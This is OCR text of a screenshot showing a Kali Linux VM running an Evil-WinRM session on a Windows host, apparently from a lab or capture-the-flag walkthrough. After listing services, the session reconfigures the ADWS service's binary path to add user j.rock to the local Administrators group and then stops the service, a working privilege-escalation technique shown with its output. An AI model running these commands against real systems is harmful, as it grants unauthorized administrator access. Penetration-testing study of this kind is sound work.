 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
*Evil-WinRM* PS C:\Users\j.rock\Documents> services
Path Privileges Service
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
"C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe" True AmazonSSMAgent
"C:\Program Files\Amazon\XenTools\LiteAgent.exe" True AWSLiteAgent
"C:\Program Files\Amazon\cfn-bootstrap\winhup.exe" True cfn-hup
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config adws binpath="net localgroup administrators j.rock /add"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe stop adws
SERVICE_NAME: adws
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
- : sudo openvpn Desktop : zsh examples : zsh examples : evil-winrm examples : evil-winrm Desktop : zsh examples : nc Desktop : zsh
6:30 AM
5/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 53°F
Mostly cloudy
Search
ENG
US
1:30 PM
5/8/2023
1